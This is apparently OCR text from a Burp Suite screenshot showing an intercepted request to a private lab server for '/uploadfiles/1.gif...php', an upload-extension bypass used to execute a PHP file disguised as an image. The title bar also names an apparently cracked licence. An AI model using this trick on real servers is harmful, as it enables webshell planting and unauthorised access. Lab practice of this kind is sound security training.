 192.168.63.140:8080/uploadfiles/1.gif...php
/www/html/uploadfiles/1.gif
Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Exte
Intercept HTTP history WebSockets history Options
Request to http://192.168.63.140:8080
Forward Drop Intercept is on Action
Raw Headers Hex
GET /uploadfiles/1.gif...php HTTP/1.1
Host: 192.168.63.140:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1